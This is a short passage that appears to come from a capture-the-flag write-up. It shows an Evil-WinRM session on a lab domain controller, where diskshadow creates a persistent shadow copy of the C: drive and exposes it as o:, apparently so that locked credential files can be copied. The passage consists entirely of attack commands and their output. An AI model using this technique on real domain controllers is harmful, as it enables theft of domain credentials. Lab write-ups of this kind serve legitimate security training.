 *Evil-WinRM* PS C:\Windows\Temp> diskshadow /s script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  6/26/2020 7:16:51 AM
-> SET CONTEXT PERSISTENT NOWRITERS
-> add volume c: alias datapunkt
-> create
Alias datapunkt for shadow ID {c6afa151-84a5-4de1-b7a1-214c69ac9f9f} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {cf006da9-8b1d-4f1e-8f05-a804a1f9e3a2} set as environment variable.
Querying all shadow copies with the shadow copy set ID {cf006da9-8b1d-4f1e-8f05-a804a1f9e3a2}
* Shadow copy ID = {c6afa151-84a5-4de1-b7a1-214c69ac9f9f}               %datapunkt%
- Shadow copy set: {cf006da9-8b1d-4f1e-8f05-a804a1f9e3a2}       %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 6/26/2020 7:16:51 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %datapunkt% o:
-> %datapunkt% = {c6afa151-84a5-4de1-b7a1-214c69ac9f9f}
The shadow copy was successfully exposed as o:\.
->